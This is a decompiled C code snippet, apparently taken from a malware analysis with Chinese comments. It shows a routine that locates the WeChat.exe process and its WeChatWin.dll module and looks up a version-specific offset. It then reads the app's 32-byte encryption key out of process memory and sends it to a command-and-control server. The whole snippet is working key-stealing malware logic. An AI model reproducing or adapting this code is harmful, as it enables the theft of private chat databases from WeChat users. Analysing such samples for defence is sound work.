 v1 = 0;
modBaseAddr = 0;
process = find_process("WeChat.exe");
v3 = process;
if ( !process )
return 0;
Toolhelp32Snapshot = CreateToolhelp32Snapshot(0x18u, process);
result = 0;
if ( Toolhelp32Snapshot == -1 )
return result;
memset(&me.th32ModuleID, 0, 0x220u);
me.dwSize = 548;
if ( Module32First(Toolhelp32Snapshot, &me) )
{
while ( stricmp(me.szModule, "WeChatWin.dll") )
{
if ( !Module32Next(Toolhelp32Snapshot, &me) )
goto LABEL_8;
}
modBaseAddr = me.modBaseAddr;
v1 = get_key_offset(me.szExePath); // 根据不同版本号来获取偏移
}
LABEL_8:
CloseHandle(Toolhelp32Snapshot);
if ( !v1 )
return 0;
v6 = OpenProcess(0x10u, 0, v3);
if ( !v6 )
return 0;
Buffer = 0;
NumberOfBytesRead = 0;
if ( !ReadProcessMemory(v6, &v1[modBaseAddr], &Buffer, 4u, &NumberOfBytesRead) )
return 0;
if ( !Buffer )
return 0;
v7 = LocalAlloc(0x40u, 0x21u);
v8 = v7;
if ( !v7 )
return 0;
*v7 = -68;
if ( ReadProcessMemory(v6, Buffer, v7 + 1, 0x20u, &NumberOfBytesRead) )// 获取key
send_info_to_cc(a1, v8, 0x21u); // 发送给C&C服务器
CloseHandle(v6);
LocalFree(v8);
return 0;